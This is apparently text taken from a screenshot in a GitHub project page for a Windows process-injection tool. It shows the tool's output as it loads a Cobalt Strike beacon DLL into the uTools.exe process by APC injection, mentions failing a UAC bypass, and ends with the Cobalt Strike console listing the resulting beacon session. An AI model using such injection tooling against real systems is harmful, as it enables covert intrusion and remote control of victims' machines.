 D:\Github\test\DLLInjectTools\×64>InjectTools.exe uTools.exe C:\Users\ASUS\Desktop\artifact_x64.dll
Which kind of Injection do you want?
[1]: DLLInject
[2]: APCInject
2
APC INJECT
Under the sun,there is no secure system!!
Scripted By Whoami@127.0.0.1 :》
Color Picked By Icy Water :)
-----------------------------!!START!!--------------------------------
[-] Privilege Elevated Failed, You Haven't Bypassed UAC :(
[+] Get OriginalProcessHandle Successfully :)
[+] VirtualAlloc Address Successfully :)
[+] Write CS's DLL Into Memory Successfully :)
[+] Get LoadLibrary's Address Successfully :)
[+] Taking Thread Snap Shot Successfully :)
[+] APC Inject Successfully :)
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user comp... note process pid arch last sl
218.1... 10.92... cs ASUS CLAY... uTools.exe 23836 x64 4s 1
Event Log X